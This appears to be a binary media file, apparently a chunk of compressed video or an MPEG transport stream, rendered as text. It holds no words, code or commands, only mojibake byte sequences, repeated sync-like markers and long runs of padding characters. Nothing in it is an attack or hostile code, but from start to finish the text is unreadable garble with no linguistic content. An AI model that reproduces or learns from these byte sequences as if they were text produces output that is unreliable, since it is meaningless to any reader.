c#°pÿ‚bÿa)œ	«nVõæì1€ €†^3v#â|,ò™Áä­5(;ð&3â0Á†ü^á¾£ êÄHP¼œvÃí¿ƒ²¶Ð; ÂàOw©Ë—XMÏ	h2 È>tG Ao¨æiƒëôb{—$ÉBê €Å¦É	þC:ØCJÃì€=ÙH@¯h}Æ@úOk4 Ôü'C€WíÍ/@ §Ñ…AJ2Jhò±Å£Ëçž`<ÀÚ)u CðWº(`ApÒ(B! {63q.Iq4eÈb	ÐXV&€øíš+H³€T‘
+jˆ§ "$§½¾ÿ ƒYaàÖ_ü˜yä‰ƒöaBì¬Ò¼6ŒiG Qé~'$ÆÏI 9QGxLJÐ³CþË‘†¡Æ~$ƒ€6˜û3v°ëÄGeœm\¨ÇÉíÄÇÙ«…±¯7äƒÉì-âœt‚HÙƒ!4ñ q|ìÊ*J„KÁóÊ0´~^¨dÙ.œœ v¿AÐQ
-æUL5œä ¨›‹‘À¬0»¿—Ž`ìÑ`VB[þÙÒ‡({1ÑP(`SFÏÙÌC¼,H 8(î-ô…Â™&G §ùa"‡•ëØTºˆ_l¨÷Té&ÀÀ#×¶œè:sóÁá×þAž±FGT(#Æ/KÆÜ˜7ìm‹,O„£½õ“‹ÞgaB8è,GeŒcÍ3nI EŠ EÆ[î³KAbœ¶  34HÎ‚ºLƒÑÐ 3@ ¶E`coŒFµw¢Ä‚°š(Sú MN£Ä1oºÄê6U\èÜp=ñ‘^Úÿ‡$„ V€2ÓŽbO‚Õ)G G}J§ìûPµEª Z¢ê´3¥Ÿ°YÀ	  <úXÛnåøK÷ðó‘g &h(´?VŒ™°ƒÁ\××mJqŠáUâ>TU˜!Q‡<´
 è8‰{š¥Ø™ì2 Ø¼Éø/€ +Â´9X°ËcÈ‹¿ð`Þ€n£ƒ= ½4QÐE³Ás æÀ2¥±8þpê@@>ÜMŒ¸áÌËÇL0‘|€p\BÁì*† Ã‚+<  ´òvú„ G !¿È( e‡'6 =€€à°8:2±Ÿ2=h·A]¤Nxè2Ë+Bß P<&½ïÔØÍõy2!AZtÀ¢çünã‡	6 [z‚tæ‡QÅPÔW@Õ°TÊ@a›LXÿ5‚/ŒâGc¼'åR(%’0Ã~D5öå"RÃ` Ïæ]'8bI%R&s´C¥!–4þºë®ºë®ºë®ºã° I´“m¤›_ÿÀ˜G ”éFCLõð°†  P ’@r°9Zë!Þ4Áx 7	%P­0ì,óm ;…“™Ø¸ž˜¬V 3ÄÀ2ö#" QÀƒCH_µ!yÇmÉªŽ“ø1Á3é·$»CKX^Q8Ö § TÊ `Ë»¾X    @aŸ.?Ûõ¶24ÖAƒ¾©ŽK@/êAÌ—åÿwUÌš5v ‰P³âœ›2{‚8G   VòÀÁÖîÕ(Á¨0ˆÃø $-Ëî·Ý;ÿˆ ‹óðsq(¢ƒ…õÀ€awÁƒïc UÕç<xˆ
ßúÁŽšË‚€‚E€ ÿÝ  2gƒ¸’Ã	ÅU&Û#KMSé‰4ˆn8Q—ÂPê\ë2©œL[¬øÅhÂ³ÿ=Õ€	a‹l
D qJ<jÃ<à À B<(Ñ¹•Á(¸•85R Á  xG vYP¿q’3fdÆq8`  K’ c~-e½¸ÅQ÷ý†ÇðºŸÄÑ–[ª:HªÀ,žgzpÌwüP¿uCal­ ¡bêá@ À¿*.†ÞéÄB(WêŽRÉÔ†!ì~€,m/o
„ÈŠ*ßÃôB 1X@1C†` <  ‚ë-cŸF@"Ð‰Û¿ð0w(¬$¶ºŸ÷xP2™xå¹©ƒC°XÀ?,ëG †(un«GÀqÞ\ï<èRÊ¹4–d|(ï0
_xAÐTD®€7Á²&¸®× HÄpïÀ  ,i*YQ€K£/Ð¾é¢Hrq0Àû'÷7€”®P6(3-{†Y, |ácrF@6¼a03â0¿´ÌÔ$4ýAÍ²Ä  € €.BÆ*Ð^4 v–Gïû²G "  ¡ý¦%‚¼Ý˜ú`46wG ˆØÄQYŠ'¸ò©€ êS°(”§(Äb_ÎÌ Âx [_ Yß'ÁÞ4n)%õÙÅ° @P ¯n¯S­Êa` <Æ F”ÅæºY˜ùŠR  @  \` B[‹róÚ04Á	
=z¢DÞÿ ¬RLÇ‹Ò/9"FCÊ1+­Œä*zˆ Ìƒ!ÀÂà<fØI*‹("—æ‚8Òi!"Ô•}ihG äö‚…i2@û­–±r\‘hË>½><		'¹7e”÷íÀ  ¢Ý‚$¨<aßHÂ .Ø7ð~Puƒá#ÇßØxþ6  p  c€€ €I‘i »!‘k7¼ aw0ˆ)€^!@×‚žÙ@ 5(   €pýM"	G;]Á  @ ¬¨Z6«?ÿð`0N	{ÒrF±G 7’@ ô`ÐjÂÀ€	 à#s“0FE8ûD!dðÁè°Ã¬~DkÒ`ÒÅ•Nq’¢B @¸bî_Á0M›­~ bîpj YŽ€ìº!¬ò ‡À 0t u–CŒ(yS@LpÅ(9³!`€‰¶ÄpSü€Ätµ’L §#ƒÕŒ‘œuA 7CÈd('5Ì€œ=ð
›ðR¢6G ÈíØ @â €ƒ´:cã)m	¬~+    zn`Ãõk‘ Íþ P àeÒ2Á2—„ N‚D¿¶Œt¡NùBœÄŽÒ”E3Ê8ö }Ý4	€:ˆ„ 	ºÀN w·V#`1‹û‡~a€ÛIx_fScøü]t(¸.*ŸÛºØF7*P F£è ¹
÷Ä  ×?€/v  ‘20  ¤9aG  5Ì2x¡I9„Þ,×Qú€#ãÓßì€ : `}Ï ¨qB,£aÆœ€b s€4Sêè½	è¿P$|ß™˜Ô ‹æà¥¶f; ´ø ‘Û€iº¨ÐI®"ÿDw9¬-Á‰S·¢N0S‚ÂôV£€ç Eo‹ºÊép’. Â£½ÑÏéPÖ†€ @` §‚Æí.N "™Á<ï×+¶Ð Ô±À @¤QÁ pG  ŽQLÄÅq†?Ù Ñ˜è;½) †¸¥ ã  €À ‘M€(úEðÕd'§iqqØÐ‹®Ó+
³ÁB5j‘;þ¤Ã©ÅÓÈ8,   ‰`À	0\L¿H4ëƒrÎµ8@µXâ  %BA¹€‚ÈŠT–U<-+â²  Ð€Ë  "²4w$rÂ÷†p…"#à‡à ”!“ÍGÅÌ©(#ÕG ƒŽ£0 _Ì
@    Üp4YÓ¶x"ö4D€ 4í”7±Ï<! O< ¾¢s²Þ` FM@ AÖÈdf3Ò4oö°@„æ»Õ¹02t†'u¸i‚¶ £A„4!…m³¢…S×+ÿÚ™ÈƒÍ€ €?‡^Ñ Bƒ|><Š YsÿÝ R˜°@­+
G``   )a„Cj«¥ø©‡a(Æš¹WCG ïm Š nÆ{Ö¸ 1ÿÅßH*ô€8 .yÛðÂ°Ç`T¼ !±> †vç¼\xQ+XÙÙ  €A@ ¹8"]‰  €‰„0 ƒ¬@ € ÈËž¸qêýv÷ó	<<~   `+'Bµ±ztÊôøƒgò@Ö@RÌ]XLP° ÛáÅ¨+Í?  
AbAÆoþi
?]§À^Nl˜ª1<ÃÔIˆxÓ|TÔ•G -•º†È0äâD€òÖQýÄCI,‰>€ ‘(Á‰ë­u¸B‹A	ÕŸ2»î A¸Áh±ƒ@$÷n¯ÚQTÈ;< áúpù„ÿwdŒ0Ë0ICü0Jˆ„e–¦i~(€ÿîÈ@ðÇ*™–x|	 Zh 	²Ÿîè;ÅíPó$Ýk^žþÀ Žï$g…œ"ÜVpÿ€TU4Î¸	9 M~d1G  ÒÀ @PÿÛ!¥N"€Œ N`À
5‚{”11 p,8þÿˆ“€(F¬’.—F(gƒB0Å*2w:PÁCo¡`›ñ  , ª€ºZ…
'X4Yf´˜DÐ	ðºT,eð  @  ”
šðaVÀ«F bBE?ºv¿íØi¥Œìåsµ"Ä‚wÊçþÅ! êPDî,f1´G °+Ë‘ã5%ôŠà]Z	Îû| #@`D¸4@”xA €  J7¶`%`›€@G¡oÎ³Ž×‰1ãÀyTà¦?ÐŽ ñæ„Q!4—] _…oÚ’  ‰± dˆ $“å|&üÑC_…—Ä å enld$‡"TàÂo  €À¿I®¹õÆ
È-J¹ ïX®AA6aŽ–A,ì rSLóöÊ 0G À†¦›Iÿ\€‚v³˜/Ôäpáo,.dµe€!º@1§ƒtó¯jAœEv C@Û¸ +b ÊÇÇ¸@8Ë{í¥.À á]°VŠ#Eài±ÄÌ
‰îÙ0Û"s4+	ªZŠ(â6,Ž=ïgöŒŒp(š…JŠ›tÐŠÞÁÕ×h|†£<%ø@ @ˆƒi4BÀ×ëï¶i¢Fi¬J
½D æWÙy\\ÍNG è°C³ü…€Bg 4ÊŸØ0Ýd$ü	eñÀ @h@7ûÕ„9)~ žøn°yÿýçÚ iH´²	žËDf¨U*@ @	à8&¶Xq™·þFå %€€(ÁO¨ÒF¨ wí¬VQðØWPt"ÿ¾Ä€Z‡Vˆ¡wáŸœô Ð>	ð)ëú9AA0\Ýƒ-Ø%òïµ Netµ)6%ãK #·ÅßG ýå÷Ë¾¸˜Ç¾=ð„™ ,}“Gæ3o™ú~$Áv`ª-|O{á®N@LC¸ˆ2ˆ<Zî¿qfÑ)Ñ¸8Ì@Qn÷ ” [®blR7åÞän%Ú8èÁŠX›£à á·Á§“i4‘{ýÀ[à#:$G"V´u3d2\€ñfð oŒÃ@´È_4¹ú-Ö‡Ë¨È³|Í˜u ÙOžP$e´ ¼®’lHG Í³à¸pN¬wæ¤ÛÝ‡@®Ã‚u`<¯ø7À©ˆÁCé ˆÀ0 -ƒÌXy€Úšg 
ÐD”b¦(¾ƒ¨å`] ~fT]5î.øÝ†°i 7A´Ü° WÃ^Í³F‡¾%±q
#ÑðiŒ 'L‹faÜðø@AŒ†í)HËØ9ažòMËŽ$9 /h,QœÄ·ØàJ²+L°#Áša€G @©à:8`;>V,åî
¯)}€fŽ=@ç§½,ðx2Ùaæ£ùô¦ Êë@³˜Ü]¯˜à"œŸj7Œ" e’„° ÀÈ
Ë@önsÄÁÄXàÀFø¨5À§ß    B  €\, °ƒ—95\œ“ Ö«|;à÷ØC ª@@„àËÇ›ü×€VÐPY†¤Ê$“6  %â@[™SDüxØ0' ¤…G  QíP	€SSëúÏ¯p+áæ"Š«Èøt@€ÎÀÈÐÎ~\àË^a˜$AÁf uþ?€Fà`Ô¹†âñð&°‘ZLôÊgÿ}•%,÷€˜ûæxÍ€)x _ÚŠA‹2`a€Ê±¥S7ºP]¾„{†Ÿ{ñC}-¸ß^¶â@k Çà ÁgÁºÍ“6À9¹ÆŽõ À*n›J+S©Ò`4Å ì€&Y@×fG gŸÁe–ÿÐU}Ôxž‘}€S%œå| 0 &ßX í€PŒ vøV@(Un  ã%†•˜\7Ç,½¢ÍšKýAo@1xšZå‘ikÿò‘xŽ£xb3öo!ZX«‰›ˆ>’B®cI`kÏx‹„2ç0 n¸;þ@(. ¨2¸×jU6.UXï@Ù‚Ó\'€ÀÐA…x´F>j]Ú§®ºë®ºë®ºë®¸ü G Ú
¹¸S¶|?€=lò$Ïæì#”2c„ ªÔ`Ì¶RÄ.˜þÂ|¾úÄÙ¾‡þ@  
– M©Ì6M<B1N:1äCL[É™0B[j0i$G` –Ô€×&7Q=To°ÏaŠ€4—)ãj`dçÒÂTKcþ=‡›XB¬ÏŠ<£Ù V³pé'ÂØ€!ã!Ã{ßñˆü—ÿáø
È#”Š:’Jø41ÊE\’[G à1³<Š3)  @G—m>´|òQ `ýc‡` €¾Â;8Pî6ƒ8/¼ ŒÂ2q_î1OnÖžG!å@²Dn(•=Ñ )ã&©˜Ã1 +Å&ëV›íå¡hÞê˜•F&„òO6a·ÿ”•	HÃà<´ÂÞh0˜¬þQmnF€ ’ÀAi 0þ'þ *$Šu Ùþ< 0ñÀ@)*¢Øp AwG IU¹p›AE‡ ’"2Ì *Á‚w€CÃŽýÀ ©p@F§î£ÏÆBuÂJ¸:áE\8'ptàNä¶æúýð:8S  ,s\PÙ‰¯hÆeÀª*F \-8 ;+Ð¤¼{,;`)ƒˆÉ³GX'.X¡Àab`øÿÃ°@ @`  ˆ˜ÅÂd)#®ÁÃý{ù€\»)à"Á–J@	ãjÇ %ˆÔõÂÈ¡Ë¿~Á€G |Š*MD°
J= Ø i¹Ô~Ð0!–| 	 Àÿq”€jFn4@ÈOÑQ
##0(ì ‡™|Ÿ©LƒC þi0ÿ{ì
¸øqðæÊ u@TO*‚gÑ€tO™L zÔø4imÿ1c6ãKãPCãc@<×°Öv‚,ã
‡Š_Æü;ðE(*z@ @AÀlØ
ãŸ†^-ƒ^{ c>TbÈ» `4L‡—G #sÑÊzÚ æÈ2-0í#¶@  À  9p<	Ž'€ €/þlù &¼ æÍ½8.Ž¹›·Ãð €XÑw.h».gÿÿ€ñ!ƒpÌ(>“©jBjÀ-k232±°C’eX šÀIÌ¦€„.¨|ìÒà 2€€áSJ
5@§4:ð‡ÌE9§€É !¨4ø€(Ýt>A s~nhV„&$ÝG ÁV.£=¹Œ9˜`3°ØÒSKð
Äe¢/x4ýü  @$YV”2L¢¯¼£áþìúˆ¤ÁxPLR^œ í"‡ ÒlqYFTù˜°
aâÅ.€}ß˜=‘$–â‚dfÀ ` Ãü³æÞ7ü´£âŸðöÏ^dÁ6h]\Qq“T¤¾ò¿ Û`eã°¦<-ûzqO2€ ‚Q4À #Ü$xKî´úÿG ™ý±qŒnË} C$Ý‹ $+}‡¿óB*>O„@o4‡)h Ò.¡°E“áø	  É@ðÐÔÜ<W!w‡é¡ñï _fD(d?¢!Á“&Æ€2MQÁ0 ‚$D°oôž ±ŽÐÑbŸ3Ø¼à©I
  H”ÂÀxõOÃÿÿõ€.$A…4€íh:|ŽP‹`'L‚Y²¿}LM@1‚§–R»]C¤ÌŒ G AVež ²€;¨„x5Ÿø>ƒÑX<Æ8ð<zá` ‚3Ï Xž=ppG‘Ü°pGà³À„Š—§CøÁÞsöxcWÐâMÃü'ø(ÌÉI¤ÚuO”È&	ðLà îé
=t”ã^td`  Ï   lpbNS>Dø$Ôðpà B#yr¸iŒ¬£EßK…?`#€^8	á¡7Œ0N G *”a©œãßà*€`ÑÄ–@µ‡ö¤ U8LXäÅÔDê}É²Îvƒ÷àÀ1–·wŒâXK† C¯„‘ùQh‘Z">õ‹!í 8@.ºAôÿ¦¬a¶`PKì6ÅHå ðÊIyH]a¾ÃâØy´`Žá\{‹g0‘CÂôê-®®–P ŽõUB¦‡ÿâRC³çÿÚâ×È˜Ù¿ø]le¸ÿþ?ü@²S#ãÿG øI³áumkŸŸÿWþé&–_ðº[rÜ\__øšØ¢ÿ]u×]u×]u×]uÇ` ƒG ¼xƒZ(øZLŸ 1îC€&=Ã €rç=”ñA}Ö†@(§ ð§6ÔH±¡±¶‚€Óg(\iú ­5®‚H Kš FNÆ´Ða›þÉ”Š ó#‚…@€ € Ü  0.ü   ©0xmE+â2 Bx½ƒG +¬	ŠVP€€ <€Nâ uÊ÷Àn¢O„hÅë.¯4Â ó Ùû¾¥ÕjÄP	˜/Þö²`tŸÃH„âÁ³îà¸ø0&#Ãú™—•Š„]ö@jr Bƒ  nm°áAÏÙ  ‰ö#™J6< ×   Ëƒ¿ 2 8)S”ÂÃ¨H@ºÔóB  ž ƒ®OƒDÏ€P7	þAƒ=¿TŠÍG ˆ P Òæ
¬ï ‰v»3ë‚˜zA¢–»Õ"” …-€'š,Â¹Ì þ*N‚"SÝ Ò5  È€ ¹ :¶(°-FƒN_õ –É 3Á!hÄ€6á *Üø  Ì  ¸'˜_30Å@ƒÒ ‰Å"'v€åL Sî¥ñ³ðùP3†d@  \ @@Ô“AócÎgAºgG À¿{Pg@ ¡:ªÆÂÄÐ *Ï€AIùGQÚ’}€¨q"0 (  Û- }@@•Ù×`ü€ ( ËÐBI¬Y+4Ñâ»¿¿þ  €A@ @	  »+›ÁŽô&, !AÉ©Jûö‹È¢‹ˆBiš%h P«ÎÑ  €	Òñ sDÅ3Ë°‰DwK!¦?àæf2@ ‚D, O—®¹qÈ“ÇÙƒ0G î@m€)e‡ò/üð.+ ”„ƒÁ÷ãð‚ `<Î‚¾m«(¼—Fl â O4LÏþ3ÆÝ€Û<@t–:\ñ°áé(2‡’hàAs*@¼7#  B@a¯ò@%žâN"@Ì×v§öÀuL<D‡øÿÀ$ª ·®40; 5WÉv…µÂll´¢ƒWŒsÐvEÖ!µ @ G ÃFA6Ý%&À0{De À#b,Í`"YÙºsö6œà SÁoºpð% y\1¹Œ¿Ý‘ 4Õí€ˆˆå
ñbÇøïÀ  p8˜aj‡%4@¶·°I"ê˜#€Ž`þð€  
 ›€da<p6€¾¶G ¥‰ãC€U_0€Ò ûìi@6F†s„  €( PÜH Ê‹G € €( PÜ`  KðL4&Ò$0ÇN@ËU€ nvÂ–9€     Û—èz¹B¤ar°Væ…0Cþö¡†7¸ÔoX
ª$ca‘:‹eOë…Œ$#…yë‡B‚?B"¢ŒQ VÅ pþ<ÖNvG0DàçZD`U¨ FZ:pßý¢ CyŽ…
6v;¢XÒ£€€ €CÖ B»õ/lš®AÌ:öG 
EòÞïˆŠˆ¤+Ü¡úÒó°Tà  0}…‘Æš
«Ï(‰Ø 3äÐ Ã'ÑØmÌ[ªa@ùyQà=ª 0P ÐŒ2 ¥¸@ @   Cp: ` x 9 Ä%ÎæŒÈÐ6P^  ‹   Ôò`   
—? XÉE“1w"0Ï½¡2ì€ @A€   3MF‘X$Á=OÉßöˆOJ£G ¯ëŸq&Àu‡!Iš –Ó+Ð BÇ)—ÚxÏâpÀ3Vø
?q	B‰„»Ï…ë:>2 êi`ª!D1•HgRŠ †j\ƒˆ:Õ‹„‚DÞú*Ncê?+_)š–áü  c  €(Àˆ3½©#ø„Çœ¦taèq|”ƒœ±Äb€T'5á¦T6Z9PÚ‘	ØD?•€Ö¼ ³iPV”À§ƒæG TðP*¥0	íÉœ*@'Ï LÐì# f8øÒIÄ@f€ `\¿ìF¡ÔrÔ³Õ¦^¦8$‘¢@MÿÿøGðÖéØÈ\­švà¶³¥c:€èÉ@E£È{dÿ4¬ðÁx€÷ƒižÄjQÖ0JOj)Ÿöýff`  ´u ð[ØÖ8 LÅ€ €·ý·  CÊ¡ž ôWü‚ ð ÌÁpÂlþ… BÒÀTï‰./G ýl–œg–™X ¤3´ðü  ð Q!§Ìè	â"L” Ê€BAp¨#9É@ šQâ©€ñ;Ý´˜%T	¹C•® …¶Úý*/Ã¶Û€ã|'¬çÆZ¥» €˜9ÜpúLžP²`9
ÄÇäq–CÙn@('ÚV Cúš aPøXaà0‘ýLå2˜¸Žsü~€ €  gúœ%9ZPÄUHá÷P?G J€ •Ãu÷š˜¨éJÔêŽ’X™„&èýêÁCyAÖQ'Á"Þ×¢”cqÃõÕ¦Œ8”PA žëR§XÇdßÐ‘!Í‚;v¨ü4ŸRÈÍj¨ vÆuØC£ ¦9ßü b¸ *K`^¥Þ%K¤-À­Ü ®\]h`  êz{¡0è"¸Òá	ˆÙh„Ó€AÒŽ ÁÉp§Î€*¿¯3À«œ G 
µ4õ€d ÀG_kP FpsCí
õÍ3rf°òˆ/ÈšÕ   lŒ8x1“ Q€’ÍýÔÀf°Q[`¿œ'á„ È ÛÜæL9íD÷Eÿ0üº†T¢`%8p@	@mr  Ùˆ" A`ælEh@ *ÔLXv¼   E€Ú5ˆ   ±Áh   ‹¼ÌAQ„iCšÁ!I`$(¨À¨æW/®G Èt”d4Ød´)ê4Ñƒçßã°ˆ8¤sÊŠ97Äé£·Œ7°«  ±Æƒ?œni¸§¼ rP’iDe¸Ÿ5 2Z`SAépàXï¸ñÈ§@cÚ”D@QŒœ@   Ã.  \¯€  CÑ?†C|E°Ó<1qsd"E8
P …¨"`µ0—·
fÅû¨  Âs€P‡á´™²  w€G BfÉœ+	ÉÌ
NÜƒ !¤8iž¡#Áó° MPŒ @ @àÌç·•*0À&aþBCüYð jÀC’œgã·Èló €€*…¨Ø–‚ecÿþösÁ‹qÉ¶p‚¾™@ à'ùê  € @ ¹ Ìe*…Ð&Ã†x¾[  ð\YÀÌ°DŽ|¿ÊS‚àÉ³-üÉ9pLöèÁN<ÑÐ±G  ‰)7(°¢BÊ¸j¡
±  p
¸@ €8·8€l1(ŸY `Ž'ã|¨p“ž,  € 2á  8\è øl ]Î@GÕŒT‘T 8ëóF  …ž´"½ó¯H‰pÞ'ûF "`øVm\›"ÿÿ(±È!è8	Ñ±ïá8YR<˜ CÈ
©Ò|¤Ô€ @î @ @@ë˜ÄD@†G <„ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿq ¯-<:ë®ºë®ºë®ºë®ºë®ºë®»ï¾»õß~»÷×]wß~ûïß®ºë®ºë®ºëÀGA =  àþ   à  €€! l£   	ð   Aš! /sa%üñ<hü^’¼_/Œí.'‚MÅöc3ñrgŠq
q>/ÍËÄqdS•n¾â˜1:Ù‚î¡y|©“ææëáN.O¶l;Öqr0^døÎlÌO…™}KËÔ_Åu6—×Â›FÂüS6‹‹¨¹zÌŸ
u6fÆJ^.L’PGÁµ|ÅøÈ>µðCU¨Ã|UWG ªê£šÞ{ÿ7_²c3Åñ÷ÁUW]uQ÷×gÁmUz¨ûà®³êµQôsbð¤ÌH¸¾/fxŽ
xûáNlQu%1|\½uðŽÔ\^–1áJªªÔØ—ãJ_©ã"ãˆù‹TLñrÃ“<wvdËdÜÂœS'Ûæ±O"|)N.µUÅÅúøªª¨Ÿ,ÒEáJ¨¸¹¸¼fâ=ßÁ–raáHº—‹‹ÅÚÙËÂÆ™¨¨ÿªEá~ªG jJÑü´OÕ¾±Ï‚Ž«jLâ2ðIUÓ/V&O‚íkSgêêß•]¾¨ÿªEê‡G¸›<ûÝŒFeþ	5UEß5_‚*êßu]¾ê«÷ÁuE‹Ákcà’f*©¾
ú¬™¥[|uUªê¨ÿ‚íj­*£þ&¢ÕZ[Mhÿ¾«àžµÖ©uhtîv|V´×Áf¢ëU¥«|[×ø)ÕuU­xÿ«}rø'­I
­ø(ªê»|×U]WoG ‚:Ö’ú¤Åº!Ó¿Ák÷ˆWø'ªê«÷Õ¾
u­kZûêß^>¸$®²o‚-¥·×ú¤®	5TÑuud:r×ÙY}•ìµþ]\u_}\.7Y=k3UGcÿyèº½pOU­j›à—Zª×øSªäýWUIõewªªèmñx“FØÄÜŒÕây¹°ë“ü³óqª(§šÔAQðEYÑbðWUâ˜^§r8eÒ/5]W&®¡|ÇÅàíâ†1LïoËG 
ôt"üÜ"d‰zx¸^¬aÀùÖ}rãË?Á$IbœŒ|^ƒ6*œ'ÿ7ÿÕ~=Û³êß
Uu\6FŒ	ú…óÅøgvùhO“®'› õâô
ð†)QÝœÞ9‰ÃÂ;'*^Yæâ9â£·c"x¹»?„ü?P*t?q“ÿ7$1Ìb|šd þcJy§–$±f|fYK`ØyclÈFç.Œü\ž&ÊÇV|ØG :¿àšnyÈ¹·
œ;kæÍàêþÄÍÂ}=Ý/³ô<±8Yþ2lãÆ5Ÿb†wŽÜëËÔ(pÑþ#I	ïª
¯ÅDàêãUYž…Í&}ŒŠóìIÿŒ©½?Aåä5ÂOL3»HÈóŽkŒ¶‚µáTá7ögøœß,ázÆÌüÓeB™^&#ñ6 êbvl^íˆÿÞ¯ŸˆÙ›0‘×zLøÞ
0vñ>)Ùšø(G ›ŠfåäøW^'Ÿ75‹Õk\Ú×ËÕW5V¾^¢à‡ŒÅÆ¨^Ä†#–j.3
]ËÔ^LÅ×53e‡‰³Ú¯Ál^EÅõE_–"òlÉ=Wë¯‚½UUUUUm\•_Á]W­Uzø¾/’Œ’ú¬\]jLÝŸÅÅòd^¡j‚.­\•Y ¹5_‚=böø!ªª×Âš‰øæõl^LU‹_
Eë›æ¤Øjä˜ß/‹ù¹?øR/YMI™f/G 4¦ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÃa°¼³¯‰——Ò6—‹€‹€GA   à  €€! „ã   	ð   AšA /ð§êYŽ,©cƒ‡€&“;”ÖKÇÿ…8~¼;fÉÊœ$,‡¯¼”·2|!ÅÊífï‡i‡s_i j¨*nÁÔÒÃ,4‡Æƒ28áÅ‡L);Âœ]RÅRežÜ//"¦<ÏÄqþà¶Ÿ™0¦¦¡3Ñ•†å|gNYaBVKÇ™ó"å˜£*xáyåRñüÁG ÛçâÌ˜øb™Ç°n^d¤’i‚~yGVšô¿J/…31^'Ùf2a—ÈŽ$÷a-ûáN8ØogðhÄ³//'<ÐZ–x.EÃ^'Ígðó‹üoU+%k‰°¦òî^6lB 9óüdSX¸¦ª±<
ü	ßE92nÕµQ2P¯ÕeÿáKÛó½ÎÂ]EÅóB9ÿ,ÈJµ—ÅÖlQ¯K²F…xúÿð¼+S¹ÛZ)G v@VÓ?ñ¹ULifº¨¦NFäIÁ¡\x@VäÄ®øÜ©//[±§Rjª7ce,¿Á±m¶_Ï]SPS+¾­=ÿÉzæRJÑ/i¥~±©{÷ül\ù6V.ªÔ+LêÛÆpù&_Áøê‰Æ–kš¿áI¼–b™Ñ+Œh:X+B7KRR¿Âž5âá<YBòS‘fXt„‡0ŠWÆùA^âLÕÏ0<	c”4uG •ÁzÏ‹þ—‹’ðLhOöÄ‰cœÐ›Cl ìÏDƒù/…-)f­ŒP°ÉìDÙW_ð¨pNP,‰ð§¢F«Ç²8{©Ì_
KÙÏáMAÕË—BÌ°Ê€¦–ÐÈ²“ÃZøSyfY„ñT„¼Ì•ïÌ’SÃä_Á</¨½#\œ W°‚1Uð¤ª™–b˜àÖ^O”€™Êî%rýÆ§aeYMêG øR8l¾yðòÌ¿œ£ZTÀ„Í×ý$JðR@†ºuÃÁ¥QzÔMŽÁ›î~;pãAFY’*í¶*ÿ…kUUTÇ`ŸÛm¶¼9©°¾"¥ùhß‚Ž«¨ž#kWb¦J¬ ’Ú""—‚¦âx¬Î© i—Û6Ÿ¯‡ø:±KÅñ<Mm™v<«›ÿ‡mÔ_/È+RÎñVÜ5ÇðG“â|Ü]|/´¢õ›Èøúÿ<S51u\G ¼i	>ÚUiTSæù^*ÛŽÜâ7­ž%¬¾å]b"½ká}jÚfò)ÃçóÏÁk@á|˜/“æèøæU½ãgq™kU¢¯ŸŽ.8¼)ñqM¬_6Ô2ñ©£Æê¢óbêN_93¡+åUPñâà—ê)®ƒeá}EÅÅù—–¹xÛUÕT™›9©ÆWœÉÌ—DË?Åøâç5èÕGc
öàuŠ¿ÔÔ‰EÔ™SB˜¦ÔG ‰ÒGcþvµVs>6..ËÔÙ.Ô2Ë*™L¨ìe6] “LôÓ÷ÂÕé¨Â“3Ä—ÍåÿT¾­T]µü¼Š#¨ž^1Nq„Íkõ¯ŸXç‡Ã¡wOÿÖ¶|1æâù—}æ«‚OsãrÆ³e57\9£©xÒŠ™kãjÍ’ÎªY¨§X‰±rñ„âÛå~‹ªŽh.Ö¥üÃÄyxŒ8Â¼o6fÊ—Õ‘q¥/‚kË°üE\ÁW •øz/)dG ñÅwU’ ŸN–¿uúDÆ¥l ª©1„xÐ¯H–K¿ù¨µ5etŽ~¦YÉ˜Ë¿ÑyÜNNf ä¬H'Ö¼Þsák=ÌD–'Ø¸ñw3ãÞ¾V-b;¦|cTâ}Gs;Ñõ„ŒóõÆë\9¡ØØ½r}?¥»'ðînäIRÍYœQ|eyê±pü?UZ®ë^9ý!\Wá[ÌÒŸ$~¦eEÓQ|O›¨f|ÇÃBG 9˜üV_d/H>"ç`¥õ¶f2ÿ7Þ²ÁÄvC/WdÈ¹1™63yÔ'ûŒ+ß¯5ÿ|lÔuËÔ\\„^ûs |¾…züKòÍU[ã5Á±~no:·îãíþ•Æ1÷ÁÏýñŒQÇáÞyãþX)a>¸ŸÝðü]1u‹£F/ª%«a7-·Áß`ÎäeâBöØãI‹¾ˆßâ¿ë­"yÍ{$Uñ[0mTËðíd\Ô:£÷G ’\!øf¾$-~ ø¼™Á«âb%Õø$ÕE4ø/ªiTcðTóöpåÍ›ÍãÞ¾¶8g‹rpâIÌ;Þ»•IL‡]'«ÆpH÷a1åyÓÆ³–¬à
!h¹Š…¸|†²üÐë–ATj1Âëø¿+@UñB1+_²;dÊNÞ
